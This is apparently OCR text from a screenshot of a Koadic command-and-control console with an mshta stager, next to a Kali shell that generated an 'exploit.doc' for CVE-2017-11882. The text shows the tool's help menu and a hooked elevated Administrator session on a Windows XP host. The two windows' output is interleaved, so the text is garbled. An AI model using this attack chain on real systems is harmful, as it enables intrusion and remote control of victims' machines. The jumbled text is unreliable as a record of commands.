 (koadic: stager/js/mshta)# help
COMMAND DESCRIPTION
--------- -------------
load reloads all modules
info shows the current module options
use switch to a different module
set sets a variable for the current module
jobs shows info about jobs
help displays help info for a command
cmdshell command shell to interact with a zombie
run runs the current module
listeners shows info about stagers
exit exits the program
zombies lists hooked targets
kill shows info about jobs
Use "help command" to find more info about a command.
FREEBUF
(koadic: stager/js/mshta)#
(koadic: stager/js/mshta)# zombies 0
[*] Done ! output file --> exploit.doc
root@kali:~/CVE-2017-11882-master# ifconfi
ID: 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULT
Status: Alive
inet 10.10.1.67 netmask 255.255.2
Last Seen: 2017-11-23 14:10:48
fe80::20c:29ff:fe1c:12d0 pr
ether 00:0c:29:1c:12:d0 txqueuele
IP: 10.10.1.126
RX packets 4495 bytes 1242208 (1.
User: PC2010120709OXK\Administrator*
dropped 0 overruns 0
Hostname: PC2010120709OXK
packets 897 bytes 297815 (290.
Primary DC: Unknown
TX errors 0 dropped 0 overruns 0
OS: Microsoft Windows XP Professional
Elevated: YES!
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 655
inet 127.0.0.1 netmask 255.0.0.0
User Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.
1; SV1; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729)
Loopbac
Session Key: c5f5c8e9ac1743ff9d1302028c077cfb
bytes 83008576
RX errors 0 dropped 0 overruns 0
JOB NAME STATUS ERRNO
76126 bytes 83008576
---- --------- ------- -------
TX errors 0 dropped 0 overruns 0
FREEBUF
(koadic: stager/js/mshta)#
root@kali:~/CVE-2017-11882-master#